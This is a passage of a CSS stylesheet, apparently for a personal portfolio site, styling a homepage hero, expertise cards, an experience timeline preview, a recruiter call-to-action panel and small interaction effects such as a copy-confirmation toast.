  .workflow-track,
  .supporting-track,
  .technology-grid {
    grid-template-columns: 1fr;
  }

  .infographic {
    padding: 12px;
  }

  .panel-body {
    grid-template-columns: 1fr;
  }

  .info-cta-actions {
    width: 100%;
  }

  .info-cta-actions .button {
    width: 100%;
  }
}

@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }

  *,
  *::before,
  *::after {
    transition-duration: .01ms !important;
  }

  .reveal {
    opacity: 1;
    transform: none;
  }
}

/* =========================================================
   HOMEPAGE — HERO PROOF, EXPERTISE, EXPERIENCE PREVIEW, CTA
   Restored to match markup still used in index.html.
========================================================= */

.home-hero {
  position: relative;
  isolation: isolate;
  overflow: hidden;
}

.home-hero::before {
  content: "";
  position: absolute;
  inset: 8% -12% auto auto;
  z-index: -1;
  width: 460px;
  height: 460px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(53, 212, 241, 0.14), transparent 66%);
  filter: blur(10px);
}

.home-hero::after {
  content: "";
  position: absolute;
  left: -160px;
  bottom: -180px;
  z-index: -1;
  width: 420px;
  height: 420px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(124, 140, 255, 0.12), transparent 68%);
}

.hero-copy {
  position: relative;
}

.hero-proof {
  display: flex;
  flex-wrap: wrap;
  gap: 10px 16px;
  margin-top: 22px;
  color: var(--muted);
  font-size: 0.84rem;
}

.hero-proof span {
  position: relative;
  padding-left: 14px;
}

.hero-proof span::before {
  content: "";
  position: absolute;
  top: 0.64em;
  left: 0;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 12px rgba(53, 212, 241, 0.46);
}

.hero-panel .signal-list {
  display: grid;
  gap: 12px;
  margin-top: 22px;
}

.home-metrics {
  position: relative;
}

.home-metrics article {
  position: relative;
  overflow: hidden;
}

.home-metrics article::after {
  content: "";
  position: absolute;
  right: -30px;
  bottom: -46px;
  width: 110px;
  height: 110px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(53, 212, 241, 0.1), transparent 70%);
}

.featured-projects {
  position: relative;
}

.featured-projects::before {
  content: "";
  position: absolute;
  inset: 0;
  z-index: -1;
  background: linear-gradient(180deg, transparent 0%, rgba(9, 24, 41, 0.22) 48%, transparent 100%);
}

.expertise-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 16px;
}

.expertise-card {
  position: relative;
  min-height: 230px;
  padding: 24px;
  overflow: hidden;
  border: 1px solid var(--line);
  border-radius: var(--radius-md);
  background: linear-gradient(145deg, rgba(15, 29, 49, 0.98), rgba(8, 19, 33, 0.98));
  box-shadow: var(--shadow-sm);
  transition:
    transform 0.24s ease,
    border-color 0.24s ease,
    box-shadow 0.24s ease;
}

.expertise-card:hover {
  transform: translateY(-5px);
  border-color: var(--line-2);
  box-shadow: 0 24px 54px rgba(0, 0, 0, 0.3);
}

.expertise-number {
  color: var(--accent);
  font-size: 0.76rem;
  font-weight: 850;
  letter-spacing: 0.1em;
}

.expertise-card h3 {
  margin: 42px 0 12px;
  font-size: 1.28rem;
  line-height: 1.2;
  letter-spacing: -0.03em;
}

.expertise-card p {
  margin: 0;
  color: var(--muted);
  font-size: 0.9rem;
}

.expertise-card::after {
  content: "";
  position: absolute;
  right: -35px;
  bottom: -35px;
  width: 125px;
  height: 125px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(53, 212, 241, 0.1), transparent 68%);
}

.experience-preview {
  display: grid;
  grid-template-columns: minmax(0, 0.82fr) minmax(0, 1.18fr);
  gap: 24px;
  align-items: stretch;
}

.experience-intro,
.experience-stack {
  border: 1px solid var(--line);
  border-radius: 20px;
  background: linear-gradient(145deg, rgba(15, 29, 49, 0.98), rgba(8, 19, 33, 0.98));
  box-shadow: var(--shadow-sm);
}

.experience-intro {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 30px;
}

.experience-intro h2 {
  margin: 10px 0 16px;
  font-size: clamp(2rem, 3.5vw, 2.8rem);
  line-height: 1.08;
  letter-spacing: -0.045em;
}

.experience-intro p {
  color: var(--muted);
}

.experience-stack {
  padding: 18px;
}

.experience-preview-item {
  display: grid;
  grid-template-columns: 120px 1fr;
  gap: 18px;
  padding: 18px;
  border-bottom: 1px solid rgba(42, 63, 94, 0.7);
}

.experience-preview-item:last-child {
  border-bottom: 0;
}

.experience-preview-date {
  color: var(--accent);
  font-size: 0.78rem;
  font-weight: 850;
}

.experience-preview-item h3 {
  margin: 0 0 5px;
  font-size: 1rem;
}

.experience-preview-item p {
  margin: 0;
  color: var(--muted);
  font-size: 0.84rem;
}

.recruiter-cta {
  padding-top: 34px;
  padding-bottom: 96px;
}

.recruiter-cta-panel {
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 36px;
  padding: 38px;
  border: 1px solid var(--line-2);
  border-radius: 24px;
  background:
    radial-gradient(circle at 88% 12%, rgba(53, 212, 241, 0.14), transparent 28%),
    linear-gradient(135deg, rgba(20, 48, 81, 0.98), rgba(8, 20, 35, 0.98));
  box-shadow: var(--shadow-lg);
}

.recruiter-cta-panel::after {
  content: "";
  position: absolute;
  left: -80px;
  bottom: -120px;
  width: 260px;
  height: 260px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(124, 140, 255, 0.14), transparent 70%);
}

.recruiter-cta-copy {
  position: relative;
  z-index: 1;
  max-width: 760px;
}

.recruiter-cta-copy h2 {
  margin: 10px 0 12px;
  font-size: clamp(2rem, 4vw, 3rem);
  line-height: 1.08;
  letter-spacing: -0.045em;
}

.recruiter-cta-copy p {
  margin: 0;
  color: var(--muted);
}

.recruiter-cta-actions {
  position: relative;
  z-index: 1;
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  flex-shrink: 0;
}

@media (max-width: 980px) {
  .expertise-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .experience-preview {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 760px) {
  .expertise-grid {
    grid-template-columns: 1fr;
  }

  .experience-preview-item {
    grid-template-columns: 1fr;
    gap: 7px;
  }

  .recruiter-cta-panel {
    align-items: flex-start;
    flex-direction: column;
  }
}

@media (max-width: 500px) {
  .recruiter-cta-actions {
    width: 100%;
    flex-direction: column;
  }
}

/* =========================================================
   MICRO-INTERACTIONS
========================================================= */

.metrics strong {
  font-variant-numeric: tabular-nums;
}

.hero-panel,
.info-title {
  position: relative;
  isolation: isolate;
}

.hero-panel::before,
.info-title::before {
  content: "";
  position: absolute;
  inset: 0;
  z-index: -1;
  border-radius: inherit;
  opacity: 0;
  background: radial-gradient(
    420px circle at var(--glow-x, 50%) var(--glow-y, 50%),
    rgba(53, 212, 241, 0.16),
    transparent 62%
  );
  transition: opacity 0.3s ease;
  pointer-events: none;
}

.hero-panel.is-glowing::before,
.info-title.is-glowing::before {
  opacity: 1;
}

.button {
  will-change: transform;
}

.copy-toast {
  position: fixed;
  left: 50%;
  bottom: 28px;
  z-index: 200;

  padding: 12px 18px;

  border: 1px solid var(--line-2);
  border-radius: 12px;

  background: rgba(9, 20, 35, 0.96);
  color: var(--text);

  font-size: 0.86rem;
  font-weight: 700;

  box-shadow: 0 18px 42px rgba(0, 0, 0, 0.4);

  opacity: 0;
  transform: translate(-50%, 12px);

  transition:
    opacity 0.22s ease,
    transform 0.22s ease;

  pointer-events: none;
}

.copy-toast.is-visible {
  opacity: 1;
  transform: translate(-50%, 0);
}

.contact-row.is-copyable {
  cursor: pointer;
}

@media (prefers-reduced-motion: reduce) {
  .hero-panel::before,
  .info-title::before {
    display: none;
  }
}
</file>
